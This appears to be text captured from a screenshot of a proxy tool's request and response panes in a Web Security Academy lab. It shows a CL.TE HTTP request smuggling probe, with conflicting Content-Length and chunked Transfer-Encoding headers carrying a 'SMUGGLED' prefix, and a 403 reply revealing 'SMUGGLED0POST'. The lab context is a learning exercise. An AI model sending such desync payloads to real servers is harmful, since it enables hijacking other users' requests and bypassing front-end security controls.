 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a67006a031fb3c68258895d00ff008e.web-security-academy.net\r\n
3 Connection: keep-alive\r\n
4 Content-Length: 3\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 8\r\n
8 SMUGGLED\r\n
9 0\r\n
10 \r\n
11 G
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 35
6
7 "Unrecognized method SMUGGLED0POST"